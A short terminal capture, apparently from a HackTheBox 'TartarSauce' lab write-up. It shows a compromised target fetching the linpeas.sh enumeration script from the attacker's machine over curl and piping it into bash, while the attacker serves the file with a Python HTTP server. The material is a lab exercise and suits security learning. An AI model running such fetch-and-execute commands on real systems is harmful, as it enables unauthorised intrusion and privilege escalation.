 onuma@TartarSauce:/tmp$ curl 10.10.16.3:8000/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
5 741k 5 40118 0 0 28614 0 0:00:26 0:00:01 0:00:25 28614
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/TartarSauce]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.88 - - [22/Dec/2021 20:53:28] "GET /linpeas.sh HTTP/1.1" 200 -